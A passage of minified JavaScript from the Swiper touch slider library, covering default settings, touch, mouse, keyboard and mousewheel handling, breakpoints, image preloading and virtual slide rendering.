0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0},b={update:s,translate:u,transition:{setTransition:function(e,t){this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e){void 0===e&&(e=!0);var t=this,i=t.activeIndex,n=t.params,r=t.previousIndex;n.autoHeight&&t.updateAutoHeight(),t.emit("transitionStart"),e&&i!==r&&(t.emit("slideChangeTransitionStart"),r<i?t.emit("slideNextTransitionStart"):t.emit("slidePrevTransitionStart"))},transitionEnd:function(e){void 0===e&&(e=!0);var t=this,i=t.activeIndex,n=t.previousIndex;t.animating=!1,t.setTransition(0),t.emit("transitionEnd"),e&&i!==n&&(t.emit("slideChangeTransitionEnd"),n<i?t.emit("slideNextTransitionEnd"):t.emit("slidePrevTransitionEnd"))}},slide:c,loop:p,grabCursor:h,manipulation:v,events:{attachEvents:function(){var e=this,t=e.params,i=e.touchEvents,n=e.el,r=e.wrapperEl;e.onTouchStart=function(e){var t=this,i=t.touchEventsData,n=t.params,r=t.touches,o=e;if(o.originalEvent&&(o=o.originalEvent),i.isTouchEvent="touchstart"===o.type,(i.isTouchEvent||!("which"in o)||3!==o.which)&&(!i.isTouched||!i.isMoved))if(n.noSwiping&&I(o.target).closest("."+n.noSwipingClass)[0])t.allowClick=!0;else if(!n.swipeHandler||I(o).closest(n.swipeHandler)[0]){r.currentX="touchstart"===o.type?o.targetTouches[0].pageX:o.pageX,r.currentY="touchstart"===o.type?o.targetTouches[0].pageY:o.pageY;var a=r.currentX,s=r.currentY;if(!(g.ios&&!g.cordova&&n.iOSEdgeSwipeDetection&&a<=n.iOSEdgeSwipeThreshold&&a>=window.screen.width-n.iOSEdgeSwipeThreshold)){if(A.extend(i,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),r.startX=a,r.startY=s,i.touchStartTime=A.now(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,0<n.threshold&&(i.allowThresholdMove=!1),"touchstart"!==o.type){var l=!0;I(o.target).is(i.formElements)&&(l=!1),m.activeElement&&I(m.activeElement).is(i.formElements)&&m.activeElement.blur(),l&&t.allowTouchMove&&o.preventDefault()}t.emit("touchStart",o)}}}.bind(e),e.onTouchMove=function(e){var t=this,i=t.touchEventsData,n=t.params,r=t.touches,o=t.rtl,a=e;if(a.originalEvent&&(a=a.originalEvent),!i.isTouchEvent||"mousemove"!==a.type){var s="touchmove"===a.type?a.targetTouches[0].pageX:a.pageX,l="touchmove"===a.type?a.targetTouches[0].pageY:a.pageY;if(a.preventedByNestedSwiper)return r.startX=s,void(r.startY=l);if(!t.allowTouchMove)return t.allowClick=!1,void(i.isTouched&&(A.extend(r,{startX:s,startY:l,currentX:s,currentY:l}),i.touchStartTime=A.now()));if(i.isTouchEvent&&n.touchReleaseOnEdges&&!n.loop)if(t.isVertical()){if(l<r.startY&&t.translate<=t.maxTranslate()||l>r.startY&&t.translate>=t.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(s<r.startX&&t.translate<=t.maxTranslate()||s>r.startX&&t.translate>=t.minTranslate())return;if(i.isTouchEvent&&m.activeElement&&a.target===m.activeElement&&I(a.target).is(i.formElements))return i.isMoved=!0,void(t.allowClick=!1);if(i.allowTouchCallbacks&&t.emit("touchMove",a),!(a.targetTouches&&1<a.targetTouches.length)){r.currentX=s,r.currentY=l;var d,u=r.currentX-r.startX,c=r.currentY-r.startY;if(void 0===i.isScrolling)t.isHorizontal()&&r.currentY===r.startY||t.isVertical()&&r.currentX===r.startX?i.isScrolling=!1:25<=u*u+c*c&&(d=180*Math.atan2(Math.abs(c),Math.abs(u))/Math.PI,i.isScrolling=t.isHorizontal()?d>n.touchAngle:90-d>n.touchAngle);if(i.isScrolling&&t.emit("touchMoveOpposite",a),"undefined"==typeof startMoving&&(r.currentX===r.startX&&r.currentY===r.startY||(i.startMoving=!0)),i.isTouched)if(i.isScrolling)i.isTouched=!1;else if(i.startMoving){t.allowClick=!1,a.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&a.stopPropagation(),i.isMoved||(n.loop&&t.loopFix(),i.startTranslate=t.getTranslate(),t.setTransition(0),t.animating&&t.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!n.grabCursor||!0!==t.allowSlideNext&&!0!==t.allowSlidePrev||t.setGrabCursor(!0),t.emit("sliderFirstMove",a)),t.emit("sliderMove",a),i.isMoved=!0;var p=t.isHorizontal()?u:c;r.diff=p,p*=n.touchRatio,o&&(p=-p),t.swipeDirection=0<p?"prev":"next",i.currentTranslate=p+i.startTranslate;var f=!0,h=n.resistanceRatio;if(n.touchReleaseOnEdges&&(h=0),0<p&&i.currentTranslate>t.minTranslate()?(f=!1,n.resistance&&(i.currentTranslate=t.minTranslate()-1+Math.pow(-t.minTranslate()+i.startTranslate+p,h))):p<0&&i.currentTranslate<t.maxTranslate()&&(f=!1,n.resistance&&(i.currentTranslate=t.maxTranslate()+1-Math.pow(t.maxTranslate()-i.startTranslate-p,h))),f&&(a.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),0<n.threshold){if(!(Math.abs(p)>n.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,i.currentTranslate=i.startTranslate,void(r.diff=t.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY)}n.followFinger&&((n.freeMode||n.watchSlidesProgress||n.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),n.freeMode&&(0===i.velocities.length&&i.velocities.push({position:r[t.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:r[t.isHorizontal()?"currentX":"currentY"],time:A.now()})),t.updateProgress(i.currentTranslate),t.setTranslate(i.currentTranslate))}}}}.bind(e),e.onTouchEnd=function(e){var t=this,i=t.touchEventsData,n=t.params,r=t.touches,o=t.rtl,a=t.$wrapperEl,s=t.slidesGrid,l=t.snapGrid,d=e;if(d.originalEvent&&(d=d.originalEvent),i.allowTouchCallbacks&&t.emit("touchEnd",d),i.allowTouchCallbacks=!1,i.isTouched){n.grabCursor&&i.isMoved&&i.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);var u,c=A.now(),p=c-i.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(d),t.emit("tap",d),p<300&&300<c-i.lastClickTime&&(i.clickTimeout&&clearTimeout(i.clickTimeout),i.clickTimeout=A.nextTick(function(){t&&!t.destroyed&&t.emit("click",d)},300)),p<300&&c-i.lastClickTime<300&&(i.clickTimeout&&clearTimeout(i.clickTimeout),t.emit("doubleTap",d))),i.lastClickTime=A.now(),A.nextTick(function(){t.destroyed||(t.allowClick=!0)}),!i.isTouched||!i.isMoved||!t.swipeDirection||0===r.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,void(i.isMoved=!1);if(i.isTouched=!1,i.isMoved=!1,u=n.followFinger?o?t.translate:-t.translate:-i.currentTranslate,n.freeMode){if(u<-t.minTranslate())return void t.slideTo(t.activeIndex);if(u>-t.maxTranslate())return void(t.slides.length<l.length?t.slideTo(l.length-1):t.slideTo(t.slides.length-1));if(n.freeModeMomentum){if(1<i.velocities.length){var f=i.velocities.pop(),h=i.velocities.pop(),m=f.position-h.position,v=f.time-h.time;t.velocity=m/v,t.velocity/=2,Math.abs(t.velocity)<n.freeModeMinimumVelocity&&(t.velocity=0),(150<v||300<A.now()-f.time)&&(t.velocity=0)}else t.velocity=0;t.velocity*=n.freeModeMomentumVelocityRatio,i.velocities.length=0;var g=1e3*n.freeModeMomentumRatio,y=t.velocity*g,b=t.translate+y;o&&(b=-b);var x,E=!1,w=20*Math.abs(t.velocity)*n.freeModeMomentumBounceRatio;if(b<t.maxTranslate())n.freeModeMomentumBounce?(b+t.maxTranslate()<-w&&(b=t.maxTranslate()-w),x=t.maxTranslate(),E=!0,i.allowMomentumBounce=!0):b=t.maxTranslate();else if(b>t.minTranslate())n.freeModeMomentumBounce?(b-t.minTranslate()>w&&(b=t.minTranslate()+w),x=t.minTranslate(),E=!0,i.allowMomentumBounce=!0):b=t.minTranslate();else if(n.freeModeSticky){for(var S,T=0;T<l.length;T+=1)if(l[T]>-b){S=T;break}b=-(Math.abs(l[S]-b)<Math.abs(l[S-1]-b)||"next"===t.swipeDirection?l[S]:l[S-1])}if(0!==t.velocity)g=o?Math.abs((-b-t.translate)/t.velocity):Math.abs((b-t.translate)/t.velocity);else if(n.freeModeSticky)return void t.slideReset();n.freeModeMomentumBounce&&E?(t.updateProgress(x),t.setTransition(g),t.setTranslate(b),t.transitionStart(),t.animating=!0,a.transitionEnd(function(){t&&!t.destroyed&&i.allowMomentumBounce&&(t.emit("momentumBounce"),t.setTransition(n.speed),t.setTranslate(x),a.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))})):t.velocity?(t.updateProgress(b),t.setTransition(g),t.setTranslate(b),t.transitionStart(),t.animating||(t.animating=!0,a.transitionEnd(function(){t&&!t.destroyed&&t.transitionEnd()}))):t.updateProgress(b),t.updateActiveIndex(),t.updateSlidesClasses()}(!n.freeModeMomentum||p>=n.longSwipesMs)&&(t.updateProgress(),t.updateActiveIndex(),t.updateSlidesClasses())}else{for(var C=0,P=t.slidesSizesGrid[0],k=0;k<s.length;k+=n.slidesPerGroup)void 0!==s[k+n.slidesPerGroup]?u>=s[k]&&u<s[k+n.slidesPerGroup]&&(P=s[(C=k)+n.slidesPerGroup]-s[k]):u>=s[k]&&(C=k,P=s[s.length-1]-s[s.length-2]);var _=(u-s[C])/P;if(p>n.longSwipesMs){if(!n.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(_>=n.longSwipesRatio?t.slideTo(C+n.slidesPerGroup):t.slideTo(C)),"prev"===t.swipeDirection&&(_>1-n.longSwipesRatio?t.slideTo(C+n.slidesPerGroup):t.slideTo(C))}else{if(!n.shortSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&t.slideTo(C+n.slidesPerGroup),"prev"===t.swipeDirection&&t.slideTo(C)}}}}.bind(e),e.onClick=function(e){this.allowClick||(this.params.preventClicks&&e.preventDefault(),this.params.preventClicksPropagation&&this.animating&&(e.stopPropagation(),e.stopImmediatePropagation()))}.bind(e);var o="container"===t.touchEventsTarget?n:r,a=!!t.nested;if(N.ie)o.addEventListener(i.start,e.onTouchStart,!1),(z.touch?o:m).addEventListener(i.move,e.onTouchMove,a),(z.touch?o:m).addEventListener(i.end,e.onTouchEnd,!1);else{if(z.touch){var s=!("touchstart"!==i.start||!z.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};o.addEventListener(i.start,e.onTouchStart,s),o.addEventListener(i.move,e.onTouchMove,z.passiveListener?{passive:!1,capture:a}:a),o.addEventListener(i.end,e.onTouchEnd,s)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!z.touch&&g.ios)&&(o.addEventListener("mousedown",e.onTouchStart,!1),m.addEventListener("mousemove",e.onTouchMove,a),m.addEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&o.addEventListener("click",e.onClick,!0),e.on("resize observerUpdate",d)},detachEvents:function(){var e=this,t=e.params,i=e.touchEvents,n=e.el,r=e.wrapperEl,o="container"===t.touchEventsTarget?n:r,a=!!t.nested;if(N.ie)o.removeEventListener(i.start,e.onTouchStart,!1),(z.touch?o:m).removeEventListener(i.move,e.onTouchMove,a),(z.touch?o:m).removeEventListener(i.end,e.onTouchEnd,!1);else{if(z.touch){var s=!("onTouchStart"!==i.start||!z.passiveListener||!t.passiveListeners)&&{passive:!0,capture:!1};o.removeEventListener(i.start,e.onTouchStart,s),o.removeEventListener(i.move,e.onTouchMove,a),o.removeEventListener(i.end,e.onTouchEnd,s)}(t.simulateTouch&&!g.ios&&!g.android||t.simulateTouch&&!z.touch&&g.ios)&&(o.removeEventListener("mousedown",e.onTouchStart,!1),m.removeEventListener("mousemove",e.onTouchMove,a),m.removeEventListener("mouseup",e.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&o.removeEventListener("click",e.onClick,!0),e.off("resize observerUpdate",d)}},breakpoints:{setBreakpoint:function(){var e=this,t=e.activeIndex,i=e.loopedSlides;void 0===i&&(i=0);var n=e.params,r=n.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var o=e.getBreakpoint(r);if(o&&e.currentBreakpoint!==o){var a=o in r?r[o]:e.originalParams,s=n.loop&&a.slidesPerView!==n.slidesPerView;A.extend(e.params,a),A.extend(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),e.currentBreakpoint=o,s&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",a)}}},getBreakpoint:function(e){if(e){var t=!1,i=[];Object.keys(e).forEach(function(e){i.push(e)}),i.sort(function(e,t){return parseInt(e,10)-parseInt(t,10)});for(var n=0;n<i.length;n+=1){var r=i[n];r>=f.innerWidth&&!t&&(t=r)}return t||"max"}}},classes:{addClasses:function(){var t=this.classNames,i=this.params,e=this.rtl,n=this.$el,r=[];r.push(i.direction),i.freeMode&&r.push("free-mode"),z.flexbox||r.push("no-flexbox"),i.autoHeight&&r.push("autoheight"),e&&r.push("rtl"),1<i.slidesPerColumn&&r.push("multirow"),g.android&&r.push("android"),g.ios&&r.push("ios"),(f.navigator.pointerEnabled||f.navigator.msPointerEnabled)&&r.push("wp8-"+i.direction),r.forEach(function(e){t.push(i.containerModifierClass+e)}),n.addClass(t.join(" "))},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" "))}},images:{loadImage:function(e,t,i,n,r,o){function a(){o&&o()}var s;(!e.complete||!r)&&t?((s=new f.Image).onload=a,s.onerror=a,n&&(s.sizes=n),i&&(s.srcset=i),t&&(s.src=t)):a()},preloadImages:function(){var e=this;e.imagesToLoad=e.$el.find("img");for(var t=0;t<e.imagesToLoad.length;t+=1){var i=e.imagesToLoad[t];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,function(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))})}}}},x={},E=function(c){function p(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var i,r;1===e.length&&e[0].constructor&&e[0].constructor===Object?r=e[0]:(i=e[0],r=e[1]);r=r||{},r=A.extend({},r),i&&!r.el&&(r.el=i),c.call(this,r),Object.keys(b).forEach(function(t){Object.keys(b[t]).forEach(function(e){p.prototype[e]||(p.prototype[e]=b[t][e])})});var o=this;void 0===o.modules&&(o.modules={}),Object.keys(o.modules).forEach(function(e){var t=o.modules[e];if(t.params){var i=Object.keys(t.params)[0],n=t.params[i];if("object"!=typeof n)return;if(!(i in r&&"enabled"in n))return;!0===r[i]&&(r[i]={enabled:!0}),"object"!=typeof r[i]||"enabled"in r[i]||(r[i].enabled=!0),r[i]||(r[i]={enabled:!1})}});var n=A.extend({},y);o.useModulesParams(n),o.params=A.extend({},n,x,r),o.originalParams=A.extend({},o.params),o.passedParams=A.extend({},r);var a,s,l=I(o.params.el);if(i=l[0]){if(1<l.length){var d=[];return l.each(function(e,t){var i=A.extend({},r,{el:t});d.push(new p(i))}),d}i.swiper=o,l.data("swiper",o);var u=l.children("."+o.params.wrapperClass);return A.extend(o,{$el:l,el:i,$wrapperEl:u,wrapperEl:u[0],classNames:[],slides:I(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===o.params.direction},isVertical:function(){return"vertical"===o.params.direction},rtl:"horizontal"===o.params.direction&&("rtl"===i.dir.toLowerCase()||"rtl"===l.css("direction")),wrongRTL:"-webkit-box"===u.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,progress:0,velocity:0,animating:!1,allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEvents:(a=["touchstart","touchmove","touchend"],s=["mousedown","mousemove","mouseup"],f.navigator.pointerEnabled?s=["pointerdown","pointermove","pointerup"]:f.navigator.msPointerEnabled&&(s=["MSPointerDown","MsPointerMove","MsPointerUp"]),{start:z.touch||!o.params.simulateTouch?a[0]:s[0],move:z.touch||!o.params.simulateTouch?a[1]:s[1],end:z.touch||!o.params.simulateTouch?a[2]:s[2]}),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video",lastClickTime:A.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.useModules(),o.params.init&&o.init(),o}}c&&(p.__proto__=c),p.prototype=Object.create(c&&c.prototype);var e={extendedDefaults:{},defaults:{},Class:{},$:{}};return(p.prototype.constructor=p).prototype.slidesPerViewDynamic=function(){var e=this,t=e.params,i=e.slides,n=e.slidesGrid,r=e.size,o=e.activeIndex,a=1;if(t.centeredSlides){for(var s,l=i[o].swiperSlideSize,d=o+1;d<i.length;d+=1)i[d]&&!s&&(a+=1,(l+=i[d].swiperSlideSize)>r&&(s=!0));for(var u=o-1;0<=u;--u)i[u]&&!s&&(a+=1,(l+=i[u].swiperSlideSize)>r&&(s=!0))}else for(var c=o+1;c<i.length;c+=1)n[c]-n[o]<r&&(a+=1);return a},p.prototype.update=function(){function e(){t=Math.min(Math.max(i.translate,i.maxTranslate()),i.minTranslate()),i.setTranslate(t),i.updateActiveIndex(),i.updateSlidesClasses()}var t,i=this;i&&!i.destroyed&&(i.updateSize(),i.updateSlides(),i.updateProgress(),i.updateSlidesClasses(),i.params.freeMode?(e(),i.params.autoHeight&&i.updateAutoHeight()):(("auto"===i.params.slidesPerView||1<i.params.slidesPerView)&&i.isEnd&&!i.params.centeredSlides?i.slideTo(i.slides.length-1,0,!1,!0):i.slideTo(i.activeIndex,0,!1,!0))||e(),i.emit("update"))},p.prototype.init=function(){var e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))},p.prototype.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,n=i.params,r=i.$el,o=i.$wrapperEl,a=i.slides;i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),n.loop&&i.loopDestroy(),t&&(i.removeClasses(),r.removeAttr("style"),o.removeAttr("style"),a&&a.length&&a.removeClass([n.slideVisibleClass,n.slideActiveClass,n.slideNextClass,n.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index").removeAttr("data-swiper-column").removeAttr("data-swiper-row")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach(function(e){i.off(e)}),!1!==e&&(i.$el[0].swiper=null,i.$el.data("swiper",null),A.deleteProps(i)),i.destroyed=!0},p.extendDefaults=function(e){A.extend(x,e)},e.extendedDefaults.get=function(){return x},e.defaults.get=function(){return y},e.Class.get=function(){return c},e.$.get=function(){return I},Object.defineProperties(p,e),p}(e),w={name:"device",proto:{device:g},static:{device:g}},S={name:"support",proto:{support:z},static:{support:z}},T={name:"browser",proto:{browser:N},static:{browser:N}},C={name:"resize",create:function(){var e=this;A.extend(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(){f.addEventListener("resize",this.resize.resizeHandler),f.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){f.removeEventListener("resize",this.resize.resizeHandler),f.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},P={func:f.MutationObserver||f.WebkitMutationObserver,attach:function(e,t){void 0===t&&(t={});var i=this,n=new P.func(function(e){e.forEach(function(e){i.emit("observerUpdate",e)})});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),i.observer.observers.push(n)},init:function(){var e=this;if(z.observer&&e.params.observer){if(e.params.observeParents)for(var t=e.$el.parents(),i=0;i<t.length;i+=1)e.observer.attach(t[i]);e.observer.attach(e.$el[0],{childList:!1}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(e){e.disconnect()}),this.observer.observers=[]}},k={name:"observer",params:{observer:!1,observeParents:!1},create:function(){A.extend(this,{observer:{init:P.init.bind(this),attach:P.attach.bind(this),destroy:P.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},_={update:function(e){function t(){i.updateSlides(),i.updateProgress(),i.updateSlidesClasses(),i.lazy&&i.params.lazy.enabled&&i.lazy.load()}var i=this,n=i.params,r=n.slidesPerView,o=n.slidesPerGroup,a=n.centeredSlides,s=i.virtual,l=s.from,d=s.to,u=s.slides,c=s.slidesGrid,p=s.renderSlide,f=s.offset;i.updateActiveIndex();var h,m,v,g=i.activeIndex||0;h=i.rtl&&i.isHorizontal()?"right":i.isHorizontal()?"left":"top",v=a?(m=Math.floor(r/2)+o,Math.floor(r/2)+o):(m=r+(o-1),o);var y=Math.max((g||0)-v,0),b=Math.min((g||0)+m,u.length-1),x=(i.slidesGrid[y]||0)-(i.slidesGrid[0]||0);if(A.extend(i.virtual,{from:y,to:b,offset:x,slidesGrid:i.slidesGrid}),l===y&&d===b&&!e)return i.slidesGrid!==c&&x!==f&&i.slides.css(h,x+"px"),void i.updateProgress();if(i.params.virtual.renderExternal)return i.params.virtual.renderExternal.call(i,{offset:x,from:y,to:b,slides:function(){for(var e=[],t=y;t<=b;t+=1)e.push(u[t]);return e}()}),void t();var E=[],w=[];if(e)i.$wrapperEl.find("."+i.params.slideClass).remove();else for(var S=l;S<=d;S+=1)(S<y||b<S)&&i.$wrapperEl.find("."+i.params.slideClass+'[data-swiper-slide-index="'+S+'"]').remove();for(var T=0;T<u.length;T+=1)y<=T&&T<=b&&(void 0===d||e?w.push(T):(d<T&&w.push(T),T<l&&E.push(T)));w.forEach(function(e){i.$wrapperEl.append(p(u[e],e))}),E.sort(function(e,t){return e<t}).forEach(function(e){i.$wrapperEl.prepend(p(u[e],e))}),i.$wrapperEl.children(".swiper-slide").css(h,x+"px"),t()},renderSlide:function(e,t){var i=this,n=i.params.virtual;if(n.cache&&i.virtual.cache[t])return i.virtual.cache[t];var r=I(n.renderSlide?n.renderSlide.call(i,e,t):'<div class="'+i.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return r.attr("data-swiper-slide-index")||r.attr("data-swiper-slide-index",t),n.cache&&(i.virtual.cache[t]=r),r},appendSlide:function(e){this.virtual.slides.push(e),this.virtual.update(!0)},prependSlide:function(e){var t=this;if(t.virtual.slides.unshift(e),t.params.virtual.cache){var i=t.virtual.cache,n={};Object.keys(i).forEach(function(e){n[e+1]=i[e]}),t.virtual.cache=n}t.virtual.update(!0),t.slideNext(0)}},L={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null}},create:function(){var e=this;A.extend(e,{virtual:{update:_.update.bind(e),appendSlide:_.appendSlide.bind(e),prependSlide:_.prependSlide.bind(e),renderSlide:_.renderSlide.bind(e),slides:e.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){var e=this;if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};A.extend(e.params,t),A.extend(e.originalParams,t),e.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},M={handle:function(e){var t=this,i=e;i.originalEvent&&(i=i.originalEvent);var n=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===n||t.isVertical()&&40===n))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===n||t.isVertical()&&38===n))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||m.activeElement&&m.activeElement.nodeName&&("input"===m.activeElement.nodeName.toLowerCase()||"textarea"===m.activeElement.nodeName.toLowerCase()))){if(37===n||39===n||38===n||40===n){var r=!1;if(0<t.$el.parents("."+t.params.slideClass).length&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var o=f.pageXOffset,a=f.pageYOffset,s=f.innerWidth,l=f.innerHeight,d=t.$el.offset();t.rtl&&(d.left-=t.$el[0].scrollLeft);for(var u=[[d.left,d.top],[d.left+t.width,d.top],[d.left,d.top+t.height],[d.left+t.width,d.top+t.height]],c=0;c<u.length;c+=1){var p=u[c];p[0]>=o&&p[0]<=o+s&&p[1]>=a&&p[1]<=a+l&&(r=!0)}if(!r)return}t.isHorizontal()?(37!==n&&39!==n||(i.preventDefault?i.preventDefault():i.returnValue=!1),(39===n&&!t.rtl||37===n&&t.rtl)&&t.slideNext(),(37===n&&!t.rtl||39===n&&t.rtl)&&t.slidePrev()):(38!==n&&40!==n||(i.preventDefault?i.preventDefault():i.returnValue=!1),40===n&&t.slideNext(),38===n&&t.slidePrev()),t.emit("keyPress",n)}},enable:function(){this.keyboard.enabled||(I(m).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(I(m).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},D={name:"keyboard",params:{keyboard:{enabled:!1}},create:function(){A.extend(this,{keyboard:{enabled:!1,enable:M.enable.bind(this),disable:M.disable.bind(this),handle:M.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}},j={lastScrollTime:A.now(),event:-1<f.navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":function(){var e="onwheel"in m;if(!e){var t=m.createElement("div");t.setAttribute("onwheel","return;"),e="function"==typeof t.onwheel}return!e&&m.implementation&&m.implementation.hasFeature&&!0!==m.implementation.hasFeature("","")&&(e=m.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel",normalize:function(e){var t=0,i=0,n=0,r=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),n=10*t,r=10*i,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(n=e.deltaX),(n||r)&&e.deltaMode&&(1===e.deltaMode?(n*=40,r*=40):(n*=800,r*=800)),n&&!t&&(t=n<1?-1:1),r&&!i&&(i=r<1?-1:1),{spinX:t,spinY:i,pixelX:n,pixelY:r}},handle:function(e){var t=e,i=this,n=i.params.mousewheel;t.originalEvent&&(t=t.originalEvent);var r=0,o=i.rtl?-1:1,a=j.normalize(t);if(n.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(a.pixelX)>Math.abs(a.pixelY)))return!0;r=a.pixelX*o}else{if(!(Math.abs(a.pixelY)>Math.abs(a.pixelX)))return!0;r=a.pixelY}else r=Math.abs(a.pixelX)>Math.abs(a.pixelY)?-a.pixelX*o:-a.pixelY;if(0===r)return!0;if(n.invert&&(r=-r),i.params.freeMode){var 